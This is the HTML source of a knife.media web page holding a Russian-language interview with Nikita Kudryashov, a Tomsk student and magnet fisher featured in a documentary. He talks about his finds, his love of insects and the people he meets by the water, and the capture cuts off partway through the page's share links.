a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/student-with-a-magnet/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В 2024 году на петербургском «Фестивале невидимого кино» показали документальный фильм Кати Романовой «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов». Главный герой фильма, Никита Кудряшов, с увлечением вылавливает со дна водоемов разнообразные железяки, исследует присосавшихся к ним подводных жителей и рассказывает о своих взглядах на жизнь — захватывающее и медитативное зрелище. Мы разыскали рыбака, чтобы узнать побольше о его необычном хобби, а заодно выяснили, почему заводской рабочий хотел сжечь ему волосы и какова вероятность поднять из воды собачий скелет.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В 2024 году на петербургском «Фестивале невидимого кино» показали документальный фильм Кати Романовой «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов». Главный герой фильма, Никита Кудряшов, с увлечением вылавливает со дна водоемов разнообразные железяки, исследует присосавшихся к ним подводных жителей и рассказывает о своих взглядах на жизнь — захватывающее и медитативное зрелище. Мы разыскали рыбака, чтобы узнать побольше о его необычном хобби, а заодно выяснили, почему заводской рабочий хотел сжечь ему волосы и какова вероятность поднять из воды собачий скелет.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/226655-663b484c44411.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/student-with-a-magnet/">
<meta property="og:title" content="&laquo;Деньги появились, и&nbsp;я&nbsp;понял: мне нужен магнит&raquo;. Студент из Томска — о магнитной рыбалке, подводных пуговицах и любви к насекомым">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/226655-663b484c44411.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/student-with-a-magnet/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/student-with-a-magnet/"},"headline":"&laquo;Деньги появились, и&nbsp;я&nbsp;понял: мне нужен магнит&raquo;. Студент из Томска — о магнитной рыбалке, подводных пуговицах и любви к насекомым","datePublished":"2024-05-08T14:57:53+03:00","dateModified":"2024-05-08T15:08:59+03:00","url":"https://knife.media/student-with-a-magnet/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/226655-663b484c44411.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Глеб Колондо"}],"about":[{"name":"interview"},{"name":"humans"},{"name":"russia"}],"articleBody":"В 2024 году на петербургском «Фестивале невидимого кино» показали документальный фильм Кати Романовой «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов». Главный герой фильма, Никита Кудряшов, с увлечением вылавливает со дна водоемов разнообразные железяки, исследует присосавшихся к ним подводных жителей и рассказывает о своих взглядах на жизнь — захватывающее и медитативное зрелище. Мы разыскали рыбака, чтобы узнать побольше о его необычном хобби, а заодно выяснили, почему заводской рабочий хотел сжечь ему волосы и какова вероятность поднять из воды собачий скелет. — Никита, ты вырос в Томске? — Нет, вырос я в Благовещенске, на границе с Китаем. Когда был подростком, мы переехали в Томск с семьей. До сих пор в Томске и живу. — Расскажи, как в твоей жизни появился магнит, который ты раз за разом бросаешь в томские водоемы, извлекая оттуда металлические диковины? — Этой темой я начал интересоваться году в 2021-м, когда понял, что мне нужно какое-то хобби, не связанное с сидением за компьютером. Какое-то активное хобби. Я зашел на форум, где часто проводил время. Там был раздел «хобби», а в нем гигантский список, от вязания до курения сигар. Вдруг я увидел что-то непонятное: «магнитная рыбалка». А я люблю всякие такие вещи, которые кажутся на первый взгляд маргинальными, странными. Я изучил, что это, и подумал, блин, это очень здорово. В фильме я рассказываю, что мне однажды задержали зарплату, и я жил на гречке и макаронах. А потом деньги появились, и я понял, что всё: мне нужен магнит. https://www.youtube.com/watch?v=y-AGXjBDY44 — Дорого стоил магнит? — Достаточно. 150 килограммов — это минимальная мощность для поискового магнита. Если переводить на «реальный» язык, железку килограммов на 5–7 такой магнит может вытянуть. Вместе с тросом он стоил около 5–6 тысяч рублей. — А кем ты работаешь? — Я копирайтер на фрилансе. — В фильме ты говоришь, что любишь «маргинальные» вещи. Магнитная рыбалка — первое странное дело, которое ты освоил? — Из практических занятий — да. Но интересы у меня всегда были достаточно странные. В детстве мог часами читать в «Википедии» про историю Армении, про биохимию мозга, про чемпионат СССР по футболу 1959 года. Буквально целый день мог так провести. Еще я люблю маленькие современные издательства, люблю забытые книги, телеграм-каналы с небольшим количеством подписчиков. Вообще ценю треш как эстетическую категорию. Недавно от Сорокина и Елизарова перешел к совсем странному чтиву вроде соцреалистических хорроров или анонимных поэм, написанных вроде как крепостными крестьянами в XIX веке. — С чем связан такой круг чтения? — Хочется, чтобы у каждой книги был свой читатель и ценитель. Очень хочу верить, что красота есть везде и что любой человек имеет право на понимание. Погружение в такую литературу — самый надежный способ утвердиться в этой вере. И магнитная рыбалка в некотором смысле тоже такой способ. Хочу верить, что любое занятие, не приносящее никому вреда, может быть прекрасным. Никита на рыбалке. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов» — Много времени прошло от теоретического изучения магнитной рыбалки до практики? — Около года. Целый год я прожил с мыслью: «Существует магнитная рыбалка. Я всегда могу попробовать». А весной 2022 года тяга к эскапизму усилилась, и я отправился рыбачить. — Ты поддерживаешь контакты с другими магнитными рыбаками или тут каждый сам по себе? — Это интересный вопрос. Какие-то онлайн-сообщества есть. Допустим, мне помогали на форумах с опознанием предметов, которые мне удавалось выловить. Но когда я пробую офлайн законтачиться с кем-то из рыбаков, начинаются странности. Прошлым летом гулял по берегу славной речки Ушайки и встретил человека с магнитом. Подошел, спрашиваю: «Как улов?» Человек молча отвернулся, собрал магнит и ушел. Возможно, дело в том, что магнитная рыбалка создает какое-то странное магнитное поле. Однажды рыбачил на Томи, и ко мне подошел рабочий одного из местных заводов, у него был обеденный перерыв. Полчаса я слушал его поток сознания о том, что если бы он меня нашел в 1990-е, он бы мне поджег волосы — у меня тогда прическа была «полуафро». И что в этом самом месте скинхеды резали головы «нескинхедам», и конспирологические теории, что общаги ТГУ строили возле ЛЭП, чтобы постепенно травить студентов. Всё, как в таких рассказах полагается. С другой стороны, благодаря магнитной рыбалке я нашел хорошего друга. Это было, когда я только купил магнит, организовал вечеринку и стал об этом всем рассказывать. И один парень говорит: «Блин, прикольно, давай вместе порыбачим». Собрались, пошли. Во время рыбалки он вдруг давай вспоминать, как он в подростковом возрасте случайно попробовал человечину. История в духе страшилок или газеты «СПИД-инфо» — но звучало очень правдиво. Только через полтора года он признался, что всё выдумал, сам не знает, зачем. С тех пор мы дружим и считаем, что нас сдружила магнитная рыбалка. А еще один мой знакомый, которому лет пятьдесят, вдохновившись моим опытом и какими-то своими идеями, решил, что он создал метод поиска золота при помощи поискового магнита. И он реально хочет поехать в тайгу и искать там магнитом золото. — Помню, что в фильме ты дважды напоминаешь, что золото к магниту не притягивается. — Да, но у него там какая-то своя система. Он как-то мне это объяснял, но я не очень понял. — С Катей Романовой вы тоже случайно познакомились? — Нет, мы вместе учились, общались, а с ее молодым человеком Тимой мы давно хорошие друзья. В 2022 году Катя решила снять фильм и искала для него, цитирую, «каких-нибудь героев-фриков». И Тима говорит: «А вот тут Никита купил поисковый магнит, ходит с ним по рекам и ловит железо». Естественно, она пришла в восторг. — Что для тебя важнее: экологический момент — то, что ты очищаешь реки от мусора, — или сам процесс, рыбацкий азарт? — Процесс. Это очень компанейское, очень сплачивающее занятие — лучше всего ходить на магнитную рыбалку вместе с друзьями. Возможно, для меня она заменяет традиционные мужские хобби вроде охоты, обычной рыбалки или какого-нибудь сурового туризма. Такая очень мирная замена. Я действительно испытываю от нее азарт, каждый раз думаю, что вот сейчас-то я выловлю что-нибудь такое ого-го, интересное. И еще в чем кайф — в поисках водоемов исследуешь новые территории. Я очень люблю места, существующие на стыке города и природы: например, какая-нибудь забытая речка, которая течет на пустыре между гаражами вперемежку с деревьями. Мне очень интересно в таких местах находиться. А магнит дает мне что-то вроде алиби, оправдания перед самим собой: зачем я сюда пришел вообще, тут же стремно, опасно, собаки, наркоманы всякие. Вспомнилось: однажды с друзьями мы очень удивили наркомана под мостом. Он сидел там себе, а мы зашли под мост с магнитом и стали бросать его в воду. Наркоман посмотрел на нас совершенно дикими глазами и куда-то убежал. — Крепкие у тебя нервы, судя по всему. — Меня немного успокаивает, что в самом крайнем случае магнит можно использовать как оружие. Но, надеюсь, до этого не дойдет. Все-таки хобби мирное и чудаковатое — это само по себе должно защищать. — В фильме, когда ты обнаруживаешь на очередной железяке какого-нибудь подводного жука или другого необычного жителя глубин, ты радуешься им, как старым знакомым.  — Люблю членистоногих — они тоже своего рода маргиналы. Мне кажется, эта группа живых существ незаслуженно обделена вниманием, к ним многие относятся плохо, а жаль. У меня дома какое-то время жил паук-птицеед по имени Женя. К сожалению, он скончался. Никита и подводный житель. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов» Когда я вижу какого-нибудь морского жука, я испытываю эмоции, которые другие люди испытывают при виде котенка. Погладить хочется, сказать: «Какой ты милаш». — Поддерживаю. Насекомые — тоже котики, просто надо научиться их любить. — Согласен. — Ты говорил, что твоя самая примечательная находка — пуговица, которой больше ста лет. Датировать ее тебе помогли на форумах? — Нет, с пуговицей сам справился. Я ее немножко почистил и обнаружил на ней название фабрики. Погуглил, выяснил, что фабрика закрылась в 1917 году, а такой дизайн у пуговиц появился в конце XIX века — отсюда примерная датировка. Потом пытался выяснить, у кого в Российской империи могли быть такие пуговицы. Пришел к выводу, что, скорее всего, это был студенческий мундир — а я как раз выловил ее из Университетского озера, рядом с ТГУ. Конечно, в городах с богатой историей в этом смысле поинтереснее. Я читал, что в петербургских каналах очень много всего вылавливали: и оружие, и какие-то магические артефакты. У нас в Томске есть человек по имени Идрис Мухутдинов, он создал музей под открытым небом, выставляет там предметы старины, которые сам находит. В том числе самовары, которые Идрис достал со дна озера. Поймать самовар или пуговицу — для Томска это удача. — Кто-то же ведь когда-то запульнул в озеро эту пуговицу. — У меня, конечно, было много предположений. Например, студент с барышней — она в порыве страсти сдирает с него мундир, пуговицы летят. Или какая-то драка. — Или утопленник, у которого за сто лет пуговица оторвалась. — Кстати, это один из страхов — обнаружить труп. Недавно выловил рукоятку ручного тормоза от машины ГАЗ-51, внушительную такую штуку. К ней была примотана какая-то рандомная арматура. Я выложил фото находки на форум, и там предположили, что с помощью этого устройства могли топить какое-нибудь животное, собаку или кота — нашли какой-то хлам в гараже и привязали для утяжеления. Конечно, вытянуть вместе с этой штукой собачий скелет было бы не очень приятно. — Вообще, похоже на какое-нибудь самодельное оружие для разборок в 1990-е. — Может, и так. Вспомнил, что как только я ее выловил и взял в руки, мне сразу стало спокойнее.  — Расскажи о еще каком-нибудь необычном улове. — Громадный восьмикилограммовый столб с табличкой, рассказывающей о роднике. Видимо, кто-то этот столб «завандалил» и кинул в воду, а я нашел. С тех пор столб успели заменить, поэтому я поставил старый столб рядом с новым. Хотя был гигантский соблазн забрать его домой, но я подумал, что моя девушка мне этого не простит. — Помню, в фильме ты говоришь про девушку, что она не понимает твоего увлечения, зато она понимает тебя.  — С тех пор мы расстались. Хотя сохранили хорошие отношения. Она меня до сих пор понимает, может быть, даже еще лучше, чем раньше. — А родители что думают о магнитной рыбалке? — Родители не очень понимают, зачем мне это, но, наверное, стоят на позиции «чем бы дитя ни тешилось, лишь бы не вешалось». Относятся к этому как к придури, но я сейчас финансово от них не завишу, поэтому — ну, занимаюсь и занимаюсь. Вообще это всегда волнующий момент, когда знакомишься с человеком, и он спрашивает, какие у меня хобби. А я мысленно потираю руки и думаю: «Тебя ждет очень интересный рассказ». В последнее время увлекся онлайн-знакомствами. Пару раз, когда спрашивали об увлечениях, просто скидывал фильм. Не всем, конечно, а тем, кому это могло быть интересно. — Что говорили? — Говорили: «Ого», «Вау». Так что постепенно популяризирую магнитную рыбалку. — Под видео с фильмом на ютубе всего один комментарий с предложением сходить на рыбалку вместе. Сходили? — Да, это было очень забавно. Написал мне такой мужик-работяга лет сорока. Говорит, я недавно во время рыбалки потерял якорь, на Томи, в десяти километрах от города. Спросил, не хочу ли я с ним съездить, чтобы с лодки позабрасывать магнит и поискать. Мне сначала стало немножко неловко, но я зашел к нему на страницу, а там много русского рока, много «Скайрима», еще какие-то прогрессивные репосты. Подумал, что человек неопасный. Где-то час мы колесили по реке. Я выловил пару рыболовных крючков и на этом всё — якорь найти не удалось. Но мы оба были рады знакомству, теперь поздравляем друг друга с днем рождения. — То есть, если кто-то после прочтения интервью тоже захочет с тобой порыбачить, есть шанс, что это желание осуществится? — Да, конечно. Буду очень рад. Никита только что выловил железяку. Кадр из фильма «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов» — Если верить названию фильма, ты студент. На кого учишься? — Сначала учился журналистике, но по ряду причин решил, что не смогу ей заниматься. Сейчас числюсь в магистратуре истфака, но организованная научная деятельность тоже не для меня. Пока толком не понимаю, что делать с жизнью. Мне нравится себя называть разночинцем — примерно так сейчас себя ощущаю. Зато люблю текст как явление — поэтому копирайтинг. — То есть ты в поиске? — Да. И мне в этом поиске комфортно. Не знаю, как долго этот комфорт продлится и не обманчив ли он, но мне нормально между какими-то слоями находиться. Как в анекдоте — между струйками дождя."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-226655">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/interview/">интервью</a><div class="meta"><a class="meta__item" href="https://knife.media/author/gleb-kolondo/" rel="author">Глеб Колондо</a></div><div class="meta"><span class="meta__item"><time datetime="2024-05-08T14:57:53+03:00">8 мая 2024</time></span></div></div><h1 class="entry-header__title">&laquo;Деньги появились, и&nbsp;я&nbsp;понял: мне нужен магнит&raquo;. <em>Студент из Томска — о магнитной рыбалке, подводных пуговицах и любви к насекомым</em></h1><div class="entry-header__lead"><p>В 2024 году на петербургском «Фестивале невидимого кино» показали документальный фильм Кати Романовой «РЫБАЛКА: студент из Томска и его поисковый магнит на 150 килограммов». Главный герой фильма, Никита Кудряшов, с увлечением вылавливает со дна водоемов разнообразные железяки, исследует присосавшихся к ним подводных жителей и рассказывает о своих взглядах на жизнь — захватывающее и медитативное зрелище. Мы разыскали рыбака, чтобы узнать побольше о его необычном хобби, а заодно выяснили, почему заводской рабочий хотел сжечь ему волосы и какова вероятность поднять из воды собачий скелет.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fstudent-with-a-magnet%2F&#038;title=%C2%AB%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%2C%20%D0%B8%C2%A0%D1%8F%C2%A0%D0%BF%D0%BE%D0%BD%D1%8F%D0%BB%3A%20%D0%BC%D0%BD%D0%B5%20%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%C2%BB.%20%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%20%D0%B8%D0%B7%C2%A0%D0%A2%D0%BE%D0%BC%D1%81%D0%BA%D0%B0%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B5%2C%20%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D0%BF%D1%83%D0%B3%D0%BE%D0%B2%D0%B8%D1%86%D0%B0%D1%85%20%D0%B8%C2%A0%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8%20%D0%BA%C2%A0%D0%BD%D0%B0%D1%81%D0%B5%D0%BA%D0%BE%D0%BC%D1%8B%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fstudent-with-a-magnet%2F&#038;text=%C2%AB%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%D0%BF%D0%BE%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8%D1%81%D1%8C%2C%20%D0%B8%C2%A0%D1%8F%C2%A0%D0%BF%D0%BE%D0%BD%D1%8F%D0%BB%3A%20%D0%BC%D0%BD%D0%B5%20%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%C2%BB.%20%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%20%D0%B8%D0%B7%C2%A0%D0%A2%D0%BE%D0%BC%D1%81%D0%BA%D0%B0%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9%20%D1%80%D1%8B%D0%B1%D0%B0%D0%BB%D0%BA%D0%B5%2C%20%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D1%85%20%D0%BF%D1%83%D0%B3%D0%BE%D0%B2%D0%B8%D1%86%D0%B0%D1%85%20%D0%B8%C2%A0%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8%20%D0%BA%C2%A0%D0%BD%D0%B0%D1%81%D0%B5%D0%BA%D0%BE%D0%BC%D1%8B%D0%BC" data-label="telegram" 